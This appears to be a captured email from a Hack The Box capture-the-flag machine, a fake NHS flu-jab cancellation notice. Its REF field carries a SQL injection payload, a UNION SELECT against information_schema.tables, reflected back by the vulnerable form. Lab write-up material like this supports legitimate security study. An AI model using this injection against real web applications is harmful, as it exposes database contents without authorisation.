 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:28:15 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:admin
Message-ID: <e389b6f96e0104edf7b12bd167666fb3@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF    : ' UNION SELECT 1,2,table_name,4,5 from information_schema.tables where table_schema=database()--
Code   : Influ-022
Type   : Injection
Stat   : CANCELED
LOC    : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------